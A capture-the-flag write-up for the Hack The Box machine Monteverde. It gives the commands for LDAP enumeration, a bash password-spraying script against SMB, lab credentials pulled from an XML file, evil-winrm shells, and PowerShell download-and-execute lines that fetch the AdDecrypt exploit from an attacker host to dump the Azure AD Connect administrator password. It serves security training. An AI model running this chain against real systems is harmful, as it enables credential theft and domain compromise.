Hack The Box - Monteverde

Machine info
Operating System: Windows
Difficulty: Medium
Release date: January 11, 2020
IP Address: 10.10.10.172
# Summary
- Recon
- Port scanning
- LDAP enumeration: Get valid user credentials
- SMB Shares enumeration with found credentials: Get user's Azure password
- Machine Access
- Get reverse shell with found credentials in SMB
- Privilege Escalation
- Enumeration: user forms part of the "Azure admins" group
- Exploit Azure ADConnect and get the Administrator's password
- Get reverse shell as administrator with its password
1. Recon

1.1. Port Scan
I started with a simple nmap scan that showed me already some interesting services running in the target as SMB and LDAP:
nmap -Pn -A 10.10.10.172
1.2. LDAP Enumeration
Knowing that the target has LDAP running on it, I run another nmap scan on the machine enabling also the LDAP scripts.
nmap -n -sV -Pn --script "ldap* and not brute" 10.10.10.172 -oA nmap/ldap

By using then ldapsearch with the domain of the machine, I was able to get some usernames from the domain:
ldapsearch -x -b "dc=megabank,dc=local" "*" -h 10.10.10.172 > ldap-results.txt
grep "userPrincipalName" ldap-results.txt
Having this information I decided to create a couple of wordlists in order to check if any of those might be valid credentials to log into the SMB shares of the machine.
grep "userPrincipalName" ldap-results.txt | cut -d ' ' -f 2 | cut -d '@' -f 1 > usernames.txt
grep "userPrincipalName" ldap-results.txt | cut -d ' ' -f 2 > wordlist.txt
grep "userPrincipalName" ldap-results.txt | cut -d ' ' -f 2 | cut -d '@' -f 1 >> wordlist.txt
1.3. SMB Enumeration
With both wordlists I could not wait but create a quick bash script that iterates over each username and passwords using smbclient to check the credentials against SMB.
#!/bin/bash
wordlist_file="wordlist.txt"
username_file="usernames.txt"
while IFS= read -r username
do
while IFS= read -r password
do
echo "[*] Trying: $username:$password"
smbclient -L \\\\10.10.10.172 -U "$username%$password"
done < "$wordlist_file"
done < "$username_file"
(Later on I discovered that this was not necessary at all since this can be done directly with CrackMapExec)
Running the script it appeared that by using the credentials SABatchJobs:SABatchJobs I can list some shares:


Testing the same credentials with CrackMapExec it seems those are valid credentials on the system.
cme smb 10.10.10.172 -u SABatchJobs -p SABatchJobs

Using smbclientagain, this time to browse the user$ share with the found credentials, after poking around a little bit an interesting xml file comes up under the mhope user folder:
smbclient \\\\10.10.10.172\\user$ -U "SABatchJobs%SABatchJobs"
Reviewing the azure.xml file, it contained the password 4n0therD4y@n0th3r$!

Testing the credentials mhope:4n0therD4y@n0th3r$ again with CrackMapExec, seem to be valid credentials!

2. Machine Access
2.1. Reverse shell

Using evil-winrm with the obtained credentials it was possible to get a PowerShell reverse shell to the attacker machine:
evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'

Having user access to the machine I could easily obtain the user's flag under C:\User\mhope\Desktop\user.txt:
3. Privilege Escalation
3.1. Enumeration

After gaining a foolthold on the target and checking mhope user permissions, the user was part of the "Azure admins" group
net user mhope
3.2. Exploiting Azure ADConnect
As @VbScrub well explains on this article, the Azure ADConnect service, responsible for synchronizing the local and Azure AD domains, needs privileged credentials to do so.
With the provided exploit it is possible to obtain the AD account's credentials. In order to do that, it was necessary to download the exploit, start a HTTP server on the attacker machine, and download the executable exploit as well as a DLL file in the target machine as follows:
# Attacker machine
wget https://github.com/VbScrub/AdSyncDecrypt/releases/download/v1.0/AdDecrypt.zip
unzip AdDecrypt.zip
sudo python3 -m http.server 80
NOTE: as indicated in the previous article, the program has to be run having the AD Sync Bin Folder as the current working directory or having it added to the PATH variable. The library mcrypt.dll has to be on the same directory of the executable.
# Target machine
(new-object System.Net.WebClient).DownloadFile('http://10.10.14.22/AdDecrypt.exe','C:\Users\mhope\Documents\AdDecrypt.exe')
(new-object System.Net.WebClient).DownloadFile('http://10.10.14.22/mcrypt.dll','C:\Users\mhope\Documents\mcrypt.dll')
cd "C:\Program Files\Microsoft Azure AD Sync\Bin"
C:\Users\mhope\Documents\AdDecrypt.exe -FullSQL


Got the password for the administrator user: d0m@in4dminyeah!
3.3. Reverse admin shell
Finally, with the administrator's password it was possible to get a reverse PowerShell shell by using evil-winrm again:
evil-winrm -i 10.10.10.172 -u administrator -p 'd0m@in4dminyeah!'